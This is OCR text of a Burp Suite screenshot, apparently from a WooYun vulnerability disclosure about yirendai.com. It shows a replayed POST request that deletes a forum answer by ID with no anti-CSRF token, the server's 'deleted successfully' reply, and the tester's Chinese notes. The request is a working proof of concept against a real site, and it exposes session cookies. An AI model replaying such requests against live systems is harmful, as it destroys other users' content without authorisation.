 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
29 × 30 × 32 × ...
Go Cancel < > Target: http://www.yirendai.com ?
Request
Raw Params Headers Hex
POST /ask/delanswer.action HTTP/1.1
Host: www.yirendai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yirendai.com/ask/questiondetail.action?id=15274
Content-Length: 18
Cookie: _jzqa=1.636138706257311400.1427187867.1427870006.1428395324.6;
_jzqx=1.1427187867.1428395324.3.jzqsr=wooyun%2Eorg|jzqct=/corps/yirendai.jzqsr=yirendai
%2Ecom|jzqct=/;
Hm_lvt_7e312442576c2e48ecf30db4128822fa=1427869995,1428395302,1428395380,1428568036;
_ga=GA1.2.1713432393.1427187867;
CNZZDATA3871748=cnzz_eid%3D1342729542-1427265369-http%253A%252F%252Fwww.yirendai.com%25
2F%26ntime%3D1428566963; pgv_pvi=303508480;
_fmdata=5AA0D05E1297C4331064F85E732CE8DBFEDED0A0DB2A543C7D6841998A516D9A8EF3EFF0E7D85E5
95E0446166D2F8F19C93AEA9C9391B132; __insp_slim=1428568354229;
_qzja=1.9746913.1427187866929.1427870006315.1428395324417.1428397283862.1428397287817.0
.0.0.133.6; yrd_uid=CpcKF1UjlSUljQqNDCv5Ag==;
JSESSIONID=A5A0626F108748DC7D196AFB0CC55E79-n1.qa154;
Hm_lpvt_7e312442576c2e48ecf30db4128822fa=1428568446; snc=22364|0;
_jstar=%26ct%3D1428568036700; _jzqc=1; _qzjc=1; _gat=1; __insp_wid=186128753;
__insp_nv=true;
__insp_norec_sess=true; pgv_si=s3504819200
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=17446&qid=15274
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2015 08:37:12 GMT
Server: nginx/1.2.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 33
Cache-Control: no-cache,no-store
X-Via: 1.1 taizhou10:6 (Cdn Cache Server V2.0)
Connection: keep-alive
{"status":1,"msg":"删除成功"}
还是没加token，貌似没修复吧
这个地方要更改成帖子的ID
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
www.wooyun.org
Done 276 bytes | 1,168 millis